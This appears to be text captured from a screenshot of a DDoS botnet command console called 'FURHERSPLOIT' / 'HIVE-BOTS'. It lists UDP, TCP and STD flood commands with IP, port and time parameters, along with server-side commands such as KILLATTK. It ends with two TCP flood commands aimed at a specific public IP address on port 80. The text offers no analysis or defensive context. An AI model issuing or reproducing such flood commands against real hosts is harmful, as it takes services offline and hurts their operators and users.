 HIVE-BOTS [ 2 ] | [ dedi ] - Clients [ 2 ]
FURHERSPLOIT
FURHERSPLOIT|□ HELP
FURHERSPLOIT=COMMANDS
!* STD IP PORT TIME
!* UDP IP PORT TIME 32 1771 400
!* TCP IP PORT TIME 32 all 1771 400
SERVERSIDE=COMMANDS
!* CLEAN
!* UPDATE
!* KILLATTK
CLEAR
LOGOUT
Created
By
Acker Posiden
FURHERSPLOIT|□ !* TCP 75.189.111.33 80 22
FURHERSPLOIT|□ !* TCP 75.189.111.33 80 22 32 all 1771 400
FURHERSPLOIT|□